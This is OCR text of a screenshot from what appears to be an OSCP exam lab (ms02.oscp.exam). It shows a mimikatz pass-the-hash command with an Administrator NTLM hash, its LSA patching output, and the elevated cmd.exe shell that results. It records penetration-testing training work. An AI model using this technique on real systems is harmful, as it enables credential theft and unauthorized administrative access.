 FreeRDP: ms02.oscp.exam
mimikatz 2.2.0 x64 (oe.eo)
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 0000021CF67590E8 (32) -> null
mimikatz # sekurlsa::pth /user:Administrator /domain:oscp.exam /ntlm:5d988c7e48d059715a0ce8953e714252
user    : Administrator
domain  : oscp.exam
program : cmd.exe
impers. : no
NTLM    : 5d988c7e48d059715a0ce8953e714252
|  PID  5960
|  TID  8604
|  LSA Process was already R/W
|  LUID 0 ; 7126294 (00000000:006cbd16)
\_ msv1_0   - data copy @ 0000021CF6E09CB0 : OK !
\_ kerberos - data copy @ 0000021CF67A9288
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 0000021CF6759DE8 (32) -> null
mimikatz # _
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Activate Windows
Go to Settings to activate Windows.
Type here to search
10:18 AM
6/20/2024
2
1:18 PM
6/20/24